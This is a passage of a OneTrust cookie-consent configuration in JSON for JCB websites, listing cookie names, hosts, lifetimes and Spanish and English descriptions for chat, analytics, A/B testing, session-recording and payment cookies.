anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f94aa138-fb8f-4a1f-b64d-71d20a9600c7","Name":"TawkConnectionTime","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Esta cookie suele ser establecida por un sitio web que utiliza Taw.to, que es un servicio de chat en vivo. Esta cookie recuerda al usuario final para que las conversaciones de chat anteriores se puedan identificar para mejorar el servicio.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fee04bfc-c58a-4995-a288-8061e7c51941","Name":"SERVERID","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Normalmente se utiliza para el equilibrio de carga.  Identifica el servidor que entregó la última página al explorador.  Asociado con el software HAProxy Load Balancer.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSERVERID","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930723-6edc-7f55-a750-817062b4678a","Name":"GnattaActiveChatSession","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-1ba7-78a3-bbde-88923fa776a8","Name":"clientSrc","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930727-7695-780a-b318-89a0d65307cd","Name":"GnattaWebChatOriginator","Host":"www.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb60a-554e-71ea-b155-93d07bdf1d14","Name":"LSKey-c$CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Salesforce as part of its internal consent management mechanism. It records the user’s consent state and is required to ensure compliance with privacy and consent regulations","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"55324c4b-86fe-40c3-841e-a0ff692b5822","Name":"OptanonAlertBoxClosed","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Esta cookie es establecida por sitios web que utilizan ciertas versiones de la solución de cumplimiento de la ley de cookies de OneTrust.  Se establece después de que los visitantes han visto un aviso de información de cookies y en algunos casos sólo cuando cierran activamente el aviso.  Permite que el sitio web no muestre el mensaje más de una vez a un usuario.  La cookie tiene una vida útil de un año y no contiene información personal.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"074dfbea-de5a-41ab-8090-af2144e85e79","Name":"twk_idm_key","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb630-6a1c-7b46-b879-b7c91bf44510","Name":"BrowserId","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5e36c502-3a5d-436e-85f1-bd07c6511716","Name":"jcb-user-industry","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bc0c8f52-b45b-4594-aecc-c8a029b38697","Name":"OptanonConsent","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Esta cookie es establecida por la solución de cumplimiento de cookies de OneTrust. Almacena información sobre las categorías de cookies que utiliza el sitio y si los visitantes han dado o retirado su consentimiento para el uso de cada categoría. Esto permite a los propietarios del sitio evitar que las cookies de cada categoría se establezcan en el navegador de los usuarios, cuando no se da el consentimiento. La cookie tiene una vida útil normal de un año, por lo que los visitantes que regresan al sitio tendrán sus preferencias recordadas. No contiene información que pueda identificar al visitante del sitio.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"aa5f1b92-f92b-4e3f-98d1-d1f0103d7bd9","Name":"twk_idm_key","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072b-ffbc-79da-9d55-d22e01c49db3","Name":"GnattaActiveChatSession","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3c236650-7084-4718-98fb-d37dfec445f1","Name":"ARRAffinity","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"Esta cookie la establecen los sitios web que se ejecutan en la plataforma en la nube de Windows Azure. Se utiliza para el equilibrio de carga para asegurarse de que las solicitudes de página de visitante se enrutan al mismo servidor en cualquier sesión de exploración.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"a9c3e436-cb59-4ecf-99ff-da93f9998b73","Name":"__stripe_mid","Host":"machinestore.jcb.com","IsSession":false,"Length":"364","description":"Stripe se utiliza para realizar pagos con tarjeta de crédito. Stripe utiliza una cookie para recordar quién eres y para permitir que el sitio web procese pagos sin almacenar ninguna información de tarjeta de crédito en sus propios servidores.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930724-b61f-741d-a374-eb55084b0de0","Name":"GnattaApiHost","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"b5dc85b2-5603-43ba-bdfb-ee7f12bf3d4c","Name":"__RequestVerificationToken","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Se trata de una cookie antifalsión establecida por aplicaciones web creadas con tecnologías MVC ASP.NET. Está diseñado para detener la publicación no autorizada de contenido en un sitio web, conocido como falsificación de solicitudes entre sitios. No contiene información sobre el usuario y se destruye al cerrar el navegador.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__RequestVerificationToken","DurationType":1,"category":null,"isThirdParty":false},{"id":"01945f71-12e4-7b07-bc4e-f662cddaa65d","Name":"TawkConnectionTime","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Esta cookie suele ser establecida por un sitio web que utiliza Taw.to, que es un servicio de chat en vivo. Esta cookie recuerda al usuario final para que las conversaciones de chat anteriores se puedan identificar para mejorar el servicio.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"embed.tawk.to","DisplayName":"embed.tawk.to","HostId":"H41","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0bddab12-20dc-44f7-8af6-c7b2999354d5","Name":"awxxxx","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Se utiliza para atribuir comisión a afiliados cuando llega al sitio web desde un enlace de referencia de afiliados. Se establece cuando hace clic en uno de nuestros enlaces y se utiliza para que el anunciante y nosotros conozcamos el sitio web desde el que vino.","thirdPartyDescription":"Se utiliza para atribuir comisión a afiliados cuando llega al sitio web desde un enlace de referencia de afiliados. Se establece cuando hace clic en uno de nuestros enlaces y se utiliza para que el anunciante y nosotros conozcamos el sitio web desde el que vino.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"93fa33bf-79b2-426a-9efc-fa6098222cad","Name":"twk_idm_key","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B24A34AE-6CFC-4A66-94ED-43675FD8F6E7","CustomGroupId":"C0001","GroupId":"9b205f93-403b-4603-ae40-eaeb8a0635cf","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Estas cookies nos permiten contar las visitas y fuentes de circulación para poder medir y mejorar el desempeño de nuestro sitio. Nos ayudan a saber qué páginas son las más o menos populares, y ver cuántas personas visitan el sitio. Toda la información que recogen estas cookies es agregada y, por lo tanto, anónima. Si no permite estas cookies no sabremos cuándo visitó nuestro sitio, y por lo tanto no podremos saber cuándo lo visitó.","GroupDescriptionOTT":"Estas cookies nos permiten contar las visitas y fuentes de circulación para poder medir y mejorar el desempeño de nuestro sitio. Nos ayudan a saber qué páginas son las más o menos populares, y ver cuántas personas visitan el sitio. Toda la información que recogen estas cookies es agregada y, por lo tanto, anónima. Si no permite estas cookies no sabremos cuándo visitó nuestro sitio, y por lo tanto no podremos saber cuándo lo visitó.","GroupNameMobile":"Cookies de rendimiento","GroupNameOTT":"Cookies de rendimiento","GroupName":"Cookies de rendimiento","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"2befa9f5-c686-4de0-8ff0-0093939c9d6e","Name":"_gat_UA-nnnnnnn-nn","Host":"jcb.com","IsSession":false,"Length":"0","description":"Se trata de una cookie de tipo de patrón establecida por Google Analytics, donde el elemento pattern del nombre contiene el número de identidad único de la cuenta o sitio web con el que se relaciona. Parece ser una variación de la cookie de _gat que se utiliza para limitar la cantidad de datos registrados por Google en sitios web de alto volumen de tráfico.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"0584052f-85de-4536-b009-08b86cc90472","Name":"_vwo_global_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","thirdPartyDescription":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9135d740-1652-4b20-9eed-2484c9a6b4e3","Name":"_ga","Host":"jcb.com","IsSession":false,"Length":"729","description":"Este nombre de cookie está asociado con Google Universal Analytics, que es una actualización significativa del servicio de análisis más utilizado de Google. Esta cookie se utiliza para distinguir usuarios únicos asignando un número generado aleatoriamente como identificador de cliente. Se incluye en cada solicitud de página en un sitio y se utiliza para calcular los datos de visitantes, sesiones y campañas para los informes de análisis de sitios.  De forma predeterminada, está configurado para expirar después de 2 años, aunque esto es personalizable por los propietarios del sitio web.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"49d2d70d-6003-4406-83cd-25ca1620edc0","Name":"_vis_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","thirdPartyDescription":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9a870888-fb31-408e-b75f-3313b333a397","Name":"_ga_79B0PL6M8N","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-403e-7a7a-ac9d-3b2eb7d53d48","Name":"utm_category","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"452a9a55-1d4a-404a-b48c-3b32da159f6c","Name":"__insp_targlpu","Host":"jcb.com","IsSession":false,"Length":"364","description":"Inspectlet establece esta cookie para almacenar información sobre la posición del ratón, los clics, los scroLLs y los elementos y texto resaltados.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpu","DurationType":1,"category":null,"isThirdParty":false},{"id":"45d8fc55-ef54-4901-b5f1-3db58ff006d4","Name":"_vis_opt_exp_{CAMPAIGNID}_goal_{GOALID}","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c630553e-33ac-469b-8061-401a9960a1c7","Name":"_vis_opt_exp_{CAMPAIGNID}_combi","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3180a1c2-88df-4971-b9ed-42a80045a262","Name":"__insp_norec_sess","Host":"jcb.com","IsSession":false,"Length":"364","description":"Esta cookie es establecida por Inspectlet y se utiliza para registrar el rendimiento del sitio web y del servidor con cada visita al sitio. Los datos se agregan y analizan; por lo tanto, permanece en el anonimato en el momento de su uso.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_norec_sess","DurationType":1,"category":null,"isThirdParty":false},{"id":"dffed598-623c-4b69-81d3-498d577627e8","Name":"_vwo","Host":"www.jcb.com","IsSession":false,"Length":"765040","description":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","thirdPartyDescription":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6238ad35-6e9c-45e9-a54d-4df8b1d0ba9b","Name":"_vwo_sn","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Esta cookie está asociada con el producto Visual Website Optimiser, de Wingify. La herramienta ayuda a los propietarios de sitios a medir el rendimiento de diferentes versiones de páginas web.","thirdPartyDescription":"VWO cookie. This cookie stores session-level information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"83278a9c-bde9-41ae-8371-53f156c4ca53","Name":"_vwo_uuid_{CAMPAIGNID}","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","thirdPartyDescription":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"4b069e4f-8831-48a8-bfe4-641de2a60776","Name":"_vis_opt_s","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Este nombre de cookie está asociado con el producto Visual Website Optimiser, de Wingify con sede en EE. UU. La herramienta ayuda a los propietarios de sitios a medir el rendimiento de diferentes versiones de páginas web. Esta cookie distingue entre los visitantes nuevos y los que regresan.","thirdPartyDescription":"VWO cookie. This cookie tracks session created for a visitor, i.e., the number of times the browser was closed and reopened. The value is >=1, followed by a pipe sign. For example, the value of 2 indicates that the visitor restarted the browser once while 3 means twice.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb633-6ce7-7152-af4b-668983a4e36c","Name":"oinfo","Host":"parts.jcb.com","IsSession":false,"Length":"120","description":"Tracks the last logged in org","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-60d8-7d95-9d94-68829ca885b4","Name":"utm_region","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-a0a5-714c-87c5-6b4edc9f7547","Name":"utm_machine_group","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdf9fb33-d0b0-4bc8-9533-7b67dab45492","Name":"_vis_opt_exp_{CAMPAIGNID}_exclude","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"60afd4ba-0fda-4b22-908d-7f29dbbb57be","Name":"_vis_opt_test_cookie","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Este nombre de cookie está asociado con el producto Visual Website Optimiser, de Wingify con sede en EE. UU. La herramienta ayuda a los propietarios de sitios a medir el rendimiento de diferentes versiones de páginas web. Esta cookie comprueba si el navegador está configurado para permitir cookies.","thirdPartyDescription":"VWO cookie. This cookie is created to detect if the cookies are enabled on the visitor’s browser or not. It also helps in tracking the number of browser sessions a visitor has gone through. The value of this cookie is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1d643bda-95f5-4d64-b062-7fe14cc22782","Name":"__insp_nv","Host":"jcb.com","IsSession":false,"Length":"364","description":"Esta cookie es establecida por Inspectlet y se utiliza para registrar el rendimiento del sitio web y del servidor con cada visita al sitio. Los datos se agregan y analizan; por lo tanto, permanece en el anonimato en el momento de su uso.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_nv","DurationType":1,"category":null,"isThirdParty":false},{"id":"9805d8b6-e85c-4ee7-9eec-86fecdb573db","Name":"__insp_slim","Host":"jcb.com","IsSession":false,"Length":"364","description":"Inspectlet establece esta cookie para almacenar información sobre la posición del ratón, los clics, los scroLLs y los elementos y texto resaltados.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_slim","DurationType":1,"category":null,"isThirdParty":false},{"id":"139c1233-c2de-41b4-a791-8b848aec5e3e","Name":"__insp_dct","Host":"jcb.com","IsSession":false,"Length":"364","description":"Inspectlet establece esta cookie para almacenar información sobre la posición del ratón, los clics, los desplazamientos y los elementos y texto resaltados.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_dct","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-dbab-7a44-8179-920feae5ed05","Name":"utm_publication","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a5035e19-b55d-49a3-8878-9c186b24c221","Name":"_vwo_uuid_v2","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Este nombre de cookie está asociado con el producto Visual Website Optimiser, de Wingify con sede en EE. UU. La herramienta ayuda a los propietarios de sitios a medir el rendimiento de diferentes versiones de páginas web. Esta cookie garantiza que un visitante siempre vea la misma versión de una página y se utiliza para realizar un seguimiento del comportamiento para medir el rendimiento de diferentes versiones de página.","thirdPartyDescription":"VWO cookie. Calculates unique traffic on a website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"ac82d662-7a42-4e8c-b7dc-b9fe3f4fe71c","Name":"__insp_sid","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","thirdPartyDescription":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"09c706f2-15c8-43aa-864d-c52b193053d7","Name":"_vwo_referrer","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Esta cookie está asociada con el producto Visual Website Optimiser, de Wingify. La herramienta ayuda a los propietarios de sitios a medir el rendimiento de diferentes versiones de páginas web.","thirdPartyDescription":"VWO cookie. This cookie stores referral info allowing VWO to identify the original Traffic source in case of the Split URL campaign.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f704b950-b34c-49ed-95bc-cb6b159c83e9","Name":"_vwo_uuid","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"Este nombre de cookie está asociado con el producto Visual Website Optimiser, de Wingify con sede en EE. UU. La herramienta ayuda a los propietarios de sitios a medir el rendimiento de diferentes versiones de páginas web. Esta cookie garantiza que un visitante siempre vea la misma versión de una página y se utiliza para realizar un seguimiento del comportamiento para medir el rendimiento de diferentes versiones de página.","thirdPartyDescription":"VWO cookie. This cookie generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a2514cc9-d8b0-4cbc-bdbd-d54c358b18bf","Name":"_gid","Host":"jcb.com","IsSession":false,"Length":"0","description":"Este nombre de cookie está asociado a Google Universal Analytics. Esto parece ser una nueva cookie y a partir de la primavera de 2017 no hay información disponible de Google.  Parece almacenar y actualizar un valor único para cada página visitada.","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1c90e4d1-2145-46cd-8cd2-df134f4dd389","Name":"__insp_targlpt","Host":"jcb.com","IsSession":false,"Length":"364","description":"Inspectlet establece esta cookie para almacenar información sobre la posición del ratón, los clics, los scroLLs y los elementos y texto resaltados.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpt","DurationType":1,"category":null,"isThirdParty":false},{"id":"8f6bef46-59c3-4b88-8a11-e4fd0b76e16e","Name":"_vwo_ds","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Esta cookie está asociada con el producto Visual Website Optimiser, de Wingify. La herramienta ayuda a los propietarios de sitios a medir el rendimiento de diferentes versiones de páginas web.","thirdPartyDescription":"VWO cookie. This cookie stores persistent visitor-level data for VWO Insights.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4cc7fd39-a43b-44f1-aeb0-ea5bdce4c293","Name":"_ga_QTE3QBZT95","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"eedba902-e824-4339-bf1a-ed157433b042","Name":"__insp_pad","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and includes the page number of the session recording.","thirdPartyDescription":"This cookie is set by Inspectlet and includes the page number of the session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-07c9-74b2-bede-f0f8050c7830","Name":"utm_medium_type","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ca7db752-c5ae-45cf-845b-f35894c669ba","Name":"_vis_opt_exp_{CAMPAIGNID}_combi_choose","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","thirdPartyDescription":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"503acd8e-3cc8-4730-aa4e-f3a740d09482","Name":"_vis_opt_exp_{CAMPAIGNID}_split","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","thirdPartyDescription":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f42fb607-206f-43ed-922d-f7a745fa6ac1","Name":"__insp_wid","Host":"jcb.com","IsSession":false,"Length":"364","description":"Esta cookie es establecida por Inspectlet y se utiliza para registrar el rendimiento del sitio web y del servidor con cada visita al sitio. Los datos se agregan y analizan; por lo tanto, permanece en el anonimato en el momento de su 